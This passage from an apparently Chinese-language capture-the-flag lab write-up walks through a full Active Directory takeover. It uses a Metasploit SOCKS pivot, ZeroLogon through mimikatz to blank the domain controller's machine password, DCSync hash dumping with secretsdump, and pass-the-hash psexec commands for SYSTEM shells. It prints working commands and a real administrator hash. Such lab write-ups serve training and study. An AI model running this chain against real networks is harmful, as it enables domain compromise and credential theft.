meterpreter > bg
msf6 > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set VERSION 5
VERSION => 5
msf6 auxiliary(server/socks_proxy) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf6 auxiliary(server/socks_proxy) > set SRVPORT 2088
SRVPORT => 2088
msf6 auxiliary(server/socks_proxy) > run
2
3
4
5
6
7
8
9
10
炸杠了,弱密码没有登进后台,漏扫也扫不出来,靶机不出网不好验证,转向域控
从前面漏扫可以发现20.30作为dns服务器,同时开启88端口Kerberos服务、389 端口LDAP 服务等等,无疑是域控,20.20域成员没有拿下,只能测试CVE-2020-1472 ZeroLogon提权域控,加载mimikatz模块验证
这个漏洞需要知道域控的ip和主机名,来置空域控的机器账号密码,现在需要拿到域控主机名

入口机不在域内,如果在域内可以直接net time /domain命令拿域控主机名。但是入口机的dns服务器是域控,可以利用dns服务器反查主机名
ping -a 192.168.20.30 > 192.168.20.30.host.txt
拿到主机名WIN-7NRTJO59O7N

meterpreter使用mimikatz模块,验证是否存在CVE-2020-1472 ZeroLogon漏洞
meterpreter > load kiwi
meterpreter > kiwi_cmd lsadump::zerologon /target:192.168.20.30 /account:WIN-7NRTJO59O7N$
2
存在漏洞
置空域控的机器账号密码
meterpreter > kiwi_cmd "lsadump::zerologon /target:192.168.20.30 /account:WIN-7NRTJO59O7N$ /exploit"

置空域控机器用户密码后,使用空密码哈希31d6cfe0d16ae931b73c59d7e0c089c0,把攻击机伪装成另一台域控,DCSync同步域内的用户信息,同步所有用户哈希

python挂socks5代理,使用impacket的secretsdump模块,DCSync同步域成员哈希
python D:\ServBay\packages\python\3.10\Scripts\secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'CYBERSTRIKELAB/WIN-7NRTJO59O7N$@192.168.20.30'

使用域管理员哈希进行横向移动,psexec连接域控创建一个远程system shell

python D:\ServBay\packages\python\3.10\Scripts\psexec.py -hashes :00f995cbe63fd30411f44d434b8dac98 CYBERSTRIKELAB/Administrator@192.168.20.30
# flag3 PTH
使用域管理员哈希横向移动到域成员主机,psexec控制域成员主机创建一个远程system shell
只需要把域后的ip改成域成员主机ip
python D:\ServBay\packages\python\3.10\Scripts\psexec.py -hashes :00f995cbe63fd30411f44d434b8dac98 CYBERSTRIKELAB/Administrator@192.168.20.20